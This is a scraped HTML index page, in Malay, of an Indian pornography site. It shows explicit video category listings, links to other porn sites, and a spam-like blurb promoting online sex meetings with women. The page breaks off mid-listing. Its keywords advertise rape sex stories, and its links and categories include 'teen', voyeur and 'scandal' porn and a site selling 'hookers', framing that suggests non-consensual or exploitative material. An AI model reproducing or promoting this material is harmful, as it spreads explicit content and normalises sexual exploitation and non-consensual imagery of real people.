

--- FILE ---
content_type: text/html
request_url: https://bollywoodsexscenes.com/ms/?error0_category
body_size: 9662
content:
 
<!DOCTYPE html>
<html lang="ms">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bollywood Adegan Seks - Watch the hottest, steamiest Bollywood porn movies.</title>
  <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
  <link rel="canonical" href="https://bollywoodsexscenes.com/ms/"  />
  <meta name="Description" content="Bollywood Sex Scenes featuring Indian actors and actresses for your pleasure. Enjoy hot and steamy scenes from Indian cinema!" />
  <meta name="Keywords" content="Gadis Desi Xxx, Tamil Seks Filem Untuk Bergerak, Hindi Disebut Xxx Video, Video Satu India Lucah, Tamil Pemerkosaan Cerita Seks, India Pelakon Adegan Seks, Porno Oleh India, Saima Pakistan Seks, Panas Tamil Seks Chat"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script src="/js/0l8RGDoHd21B5o5O6bFDH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>


    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
<a href="http://desisexclips.org/" data-ct="2092873445">desi sex clips</a><a href="http://malluporn.net/" data-ct="578643652">mallu porn</a><a href="http://desiporn.me/" data-ct="683108878">Desi Porn</a><a href="https://indiansexmms.org/" data-ct="1399961651">indian sex mms</a><a href="https://tamilxnxxvideos.com/" data-ct="2422951971">tamil xnxx videos</a><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex</a><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos</a><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx</a><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn</a><a href="http://hornyindiansex.pro/" data-ct="47505500">Horny indian sex</a>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-logo-col">
                <div class="logo"><a href="//bollywoodsexscenes.com" target="_self">
                        <img src="/assets/logo.png" alt="Bollywood Adegan Seks"></a>
                </div>
                <p class="header-text">
Sesiapa yang suka melihat wanita India video seks telah melawat Bollywood adegan seks. Bollywood adegan seks adalah salah satu jenis situs porno, dengan coil dan mencari topik-topik panas, yang akan meninggalkan anda ingin lebih banyak tindakan. Melawat Bollywood adegan seks mempunyai link yang berkaitan antara seks, seks dating dan dewasa cam seks. Pernah telah fantasi telah online seks, kemudian Bollywood adegan seks mempunyai peluang ini di mana anda boleh memenuhi panas, seksi India wanita dengan payudara dan pantat besar. Mesyuarat mereka online untuk pertama kali dan kemudian setelah malam pemenuhan seksual kesenangan. Tuan-tuan Bollywood adegan seks adalah sangat profesional seperti mereka memberikan satu malam kesenangan dengan tanpa pamrih, hanya memberitahu mereka bagaimana untuk berhubungan dengan anda dan yang lain adalah kebahagiaan yang tak terbayangkan alam.
</p>
            </div>
            <div class="header-menu-col">
                <div class="nav">
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                    <a href="//indiantube.porn">Indian Tube Porn</a>
                </div>
                <form action="/ms/search/" target="_self" class="search">
                    <input type="text" placeholder="mencari">
                    <button type="submit">Cari</button>
                </form>
                <div class="languages">
                    <span class="lang-current">Bahasa</span>
                    <div class="lang-dropdown">
<a href="/ar/index/popular/1/" target="_self" class="ar">Arabic</a><a href="/de/index/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/index/popular/1/" target="_self" class="en">English</a><a href="/es/index/popular/1/" target="_self" class="es">Espanol</a><a href="/fr/index/popular/1/" target="_self" class="fr">Francais</a><a href="/hi/index/popular/1/" target="_self" class="hi">Hindi</a><a href="/id/index/popular/1/" target="_self" class="id">Indonesian</a><a href="/it/index/popular/1/" target="_self" class="it">Italiano</a><a href="/ja/index/popular/1/" target="_self" class="ja">Japanese</a><a href="/ko/index/popular/1/" target="_self" class="ko">Korean</a><a href="/ms/index/popular/1/" target="_self" class="ms">Malay</a><a href="/nl/index/popular/1/" target="_self" class="nl">Dutch</a><a href="/pl/index/popular/1/" target="_self" class="pl">Polish</a><a href="/pt/index/popular/1/" target="_self" class="pt">Portuguese</a><a href="/ru/index/popular/1/" target="_self" class="ru">Russian</a><a href="/sv/index/popular/1/" target="_self" class="sv">Swedish</a><a href="/th/index/popular/1/" target="_self" class="th">Thai</a><a href="/tr/index/popular/1/" target="_self" class="tr">Turkey</a><a href="/vi/index/popular/1/" target="_self" class="vi">Vietnamese</a><a href="/zh/index/popular/1/" target="_self" class="zh">Chinese</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Bollywood Adegan Seks</h1>			
                <div class="thumbs">
               
                    <div class="thumb">
                        <a href="/ms/category/4128824/Mature/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98694c0d2" src="/thumbs/802/2705852733295214802_0.jpg" alt="Matang"/>
                                <span class="thumb-quantity">3261 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Matang</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/786488/Bisexual/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9975ed307" src="/thumbs/191/2705852733576893191_0.jpg" alt="Biseksual"/>
                                <span class="thumb-quantity">222 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Biseksual</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/2555960/Gangbang/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb938672b68" src="/thumbs/584/2705852731983604584_0.jpg" alt="Gang seks"/>
                                <span class="thumb-quantity">611 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gang seks</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5308472/Small Tits/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95d1e0432" src="/thumbs/410/2705852732599567410_0.jpg" alt="Payu dara yang kecil"/>
                                <span class="thumb-quantity">334 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Payu dara yang kecil</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/3145784/Homemade/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93a4255af" src="/thumbs/7/2705852732014745007_0.jpg" alt="Buatan rumah"/>
                                <span class="thumb-quantity">2958 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Buatan rumah</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5636152/Squirt/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb932271580" src="/thumbs/376/2705852731878741376_0.jpg" alt="Squirt"/>
                                <span class="thumb-quantity">438 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Squirt</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/4259896/MILF/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96f290516" src="/thumbs/422/2705852732902278422_0.jpg" alt="Wanita matang "/>
                                <span class="thumb-quantity">5868 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Wanita matang </span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5242936/Rough/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg" alt="Kasar"/>
                                <span class="thumb-quantity">317 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Kasar</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/852024/Black/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97f9b827c" src="/thumbs/84/2705852733178217084_0.jpg" alt="Hitam"/>
                                <span class="thumb-quantity">1231 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hitam</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/196664/Asian/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95a2914de" src="/thumbs/926/2705852732549960926_0.jpg" alt="Orang asian "/>
                                <span class="thumb-quantity">2939 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Orang asian </span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5767224/Strap-on/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c3c20e0c" src="/thumbs/868/2705852734321593868_0.jpg" alt="Strap-on"/>
                                <span class="thumb-quantity">43 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Strap-on</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/4980792/POV/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb929f98934" src="/thumbs/612/2705852731741538612_0.jpg" alt="Pov"/>
                                <span class="thumb-quantity">720 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pov</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5832760/Swingers/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb966580cf6" src="/thumbs/686/2705852732754365686_0.jpg" alt="Swingers"/>
                                <span class="thumb-quantity">116 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Swingers</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/983096/Boobs/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103de6691f" src="/thumbs/743/3824942637558163743_0.jpg" alt="Payu dara "/>
                                <span class="thumb-quantity">2231 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Payu dara </span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/4915256/Pornstars/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99a909022" src="/thumbs/514/2705852733630484514_0.jpg" alt="Pelakon-pelakon lucah"/>
                                <span class="thumb-quantity">1233 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pelakon-pelakon lucah</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/6160440/Voyeur/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751eca5e38c" src="/thumbs/12/1892856898079024012_0.jpg" alt="Voyeur"/>
                                <span class="thumb-quantity">537 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Voyeur</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/235208760/Telugu/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109f82bb7c" src="/thumbs/396/3824942639195798396_0.jpg" alt="Telugu"/>
                                <span class="thumb-quantity">1099 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Telugu</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/393272/Babe/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94337e941" src="/thumbs/833/2705852732165056833_0.jpg" alt="Awet"/>
                                <span class="thumb-quantity">2792 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Awet</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/2883640/Handjob/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91e513443" src="/thumbs/443/2705852731545957443_0.jpg" alt="Stimulasi seks dengan tangan"/>
                                <span class="thumb-quantity">1466 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Stimulasi seks dengan tangan</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/2359352/Fisting/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc801c29" src="/thumbs/625/3824942640755907625_0.jpg" alt="Seks dengan penumbuk"/>
                                <span class="thumb-quantity">86 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Seks dengan penumbuk</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/3473464/Aunty/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb901e4038b" src="/thumbs/499/2705852731069039499_0.jpg" alt="Makcik"/>
                                <span class="thumb-quantity">2414 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Makcik</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/1179704/Casting/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cf71804a" src="/thumbs/290/2705852734517641290_0.jpg" alt="Kasting"/>
                                <span class="thumb-quantity">187 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Kasting</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/3342392/Desi/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d88b598e" src="/thumbs/254/2705852734670330254_0.jpg" alt="Seorang india/pakistan/bangladeshi"/>
                                <span class="thumb-quantity">8603 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Seorang india/pakistan/bangladeshi</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/2687032/Gloryhole/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c661ec04" src="/thumbs/348/2705852734365625348_0.jpg" alt="Gloryhole"/>
                                <span class="thumb-quantity">13 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Gloryhole</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/4456504/Office/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92e739c9d" src="/thumbs/837/2705852731816647837_0.jpg" alt="Pejabat"/>
                                <span class="thumb-quantity">712 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pejabat</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/458808/BBW/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg" alt="Wanita yang besar dan cantik"/>
                                <span class="thumb-quantity">1600 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Wanita yang besar dan cantik</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/4653112/Outdoor/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ba41c00" src="/thumbs/104/3824942638057135104_0.jpg" alt="Luar"/>
                                <span class="thumb-quantity">862 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Luar</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/6094904/Uniform/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6090698a5897515e" src="/thumbs/422/6958177467200131422_0.jpg" alt="Pakaian seragam"/>
                                <span class="thumb-quantity">334 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pakaian seragam</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/2949176/Hardcore/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10faa6dfaa" src="/thumbs/610/3824942640724893610_0.jpg" alt="Hardcore"/>
                                <span class="thumb-quantity">4256 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hardcore</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5963832/Threesome/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb909364dd1" src="/thumbs/977/2705852731191872977_0.jpg" alt="Seks kumpulan dengan tiga orang"/>
                                <span class="thumb-quantity">1086 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Seks kumpulan dengan tiga orang</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/2621496/Glasses/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ea09701d1" src="/thumbs/801/13554958836600078801_0.jpg" alt="Bercermin mata"/>
                                <span class="thumb-quantity">51 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Bercermin mata</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/3604536/Tamil/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10af665ab6" src="/thumbs/70/3824942639462374070_0.jpg" alt="Tamil"/>
                                <span class="thumb-quantity">3557 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Tamil</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/56/Indian/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95da5edc1" src="/thumbs/561/2705852732608474561_0.jpg" alt="Orang india"/>
                                <span class="thumb-quantity">25040 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Orang india</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/1835064/Deepthroat/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9deb13634" src="/thumbs/868/2705852734773474868_0.jpg" alt="Mainan tekak"/>
                                <span class="thumb-quantity">527 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Mainan tekak</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/4063288/Masturbating/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9031755bb" src="/thumbs/91/2705852731089180091_0.jpg" alt="Melancap"/>
                                <span class="thumb-quantity">660 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Melancap</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/917560/Blowjob/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9438b0034" src="/thumbs/196/2705852732170502196_0.jpg" alt="Hisap zakar"/>
                                <span class="thumb-quantity">4781 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Hisap zakar</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/131128/Anal/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104a172f6f" src="/thumbs/831/3824942637762686831_0.jpg" alt="Dubur"/>
                                <span class="thumb-quantity">2423 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Dubur</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5439544/Softcore/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ee3db981" src="/thumbs/969/3824942640516675969_0.jpg" alt="Softcore"/>
                                <span class="thumb-quantity">883 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Softcore</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/3539000/Scandals/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100607fe26" src="/thumbs/486/3824942636620840486_0.jpg" alt="Skandal"/>
                                <span class="thumb-quantity">51 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Skandal</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5046328/Pregnant/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92f313c5c" src="/thumbs/36/2705852731829075036_0.jpg" alt="Mengandung/bunting"/>
                                <span class="thumb-quantity">286 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Mengandung/bunting</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/1376312/Close Up/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c7019168" src="/thumbs/912/2705852734376087912_0.jpg" alt="Dekat"/>
                                <span class="thumb-quantity">217 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Dekat</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/2293816/First Time/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="532668aff04d89e9" src="/thumbs/537/5991591459123202537_0.jpg" alt="Pertama kali"/>
                                <span class="thumb-quantity">737 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pertama kali</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/1703992/Cuckold/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9832da104" src="/thumbs/804/2705852733238124804_0.jpg" alt="Cuckold"/>
                                <span class="thumb-quantity">587 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Cuckold</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/1900600/Dildo/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751af51fb25" src="/thumbs/853/1892856897050114853_0.jpg" alt="Alatan seks"/>
                                <span class="thumb-quantity">760 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Alatan seks</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/1507384/Compilation/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c492a662" src="/thumbs/354/2705852734335264354_0.jpg" alt="Penyusunan"/>
                                <span class="thumb-quantity">253 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Penyusunan</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/655416/Big Cock/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb930fe77be" src="/thumbs/334/2705852731859302334_0.jpg" alt="Zakar besar"/>
                                <span class="thumb-quantity">1575 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Zakar besar</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/2818104/Hairy/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ddd0e2eb" src="/thumbs/483/2705852734758773483_0.jpg" alt="Berbulu lebat"/>
                                <span class="thumb-quantity">1265 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Berbulu lebat</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/262200/Ass/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751799ec028" src="/thumbs/360/1892856896149176360_0.jpg" alt="Punggung"/>
                                <span class="thumb-quantity">1888 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Punggung</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/4849720/Pissing/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92a1bb44a" src="/thumbs/866/2705852731743777866_0.jpg" alt="Kencing"/>
                                <span class="thumb-quantity">280 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Kencing</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/1966136/Double Penetration/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91fe84370" src="/thumbs/480/2705852731572634480_0.jpg" alt="Penebusan sekali ganda"/>
                                <span class="thumb-quantity">110 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Penebusan sekali ganda</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/5374008/Smoking/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91063e1d6" src="/thumbs/502/2705852731312300502_0.jpg" alt="Merokok"/>
                                <span class="thumb-quantity">64 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Merokok</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/4784184/Pantyhose/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb914a47989" src="/thumbs/505/2705852731383642505_0.jpg" alt="Pantyhose"/>
                                <span class="thumb-quantity">567 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Pantyhose</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
                        <a href="/ms/category/2490424/Femdom/popular/1/" target="_self">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb952dcf92b" src="/thumbs/587/2705852732427532587_0.jpg" alt="Dominasi perempuan"/>
                                <span class="thumb-quantity">118 filem-filem</span>
                            </div>
                            <span class="thumb-desc thumb-cat-desc">Dominasi perempuan</span>
                        </a>
                    </div>                                                 
             
                    <div class="thumb">
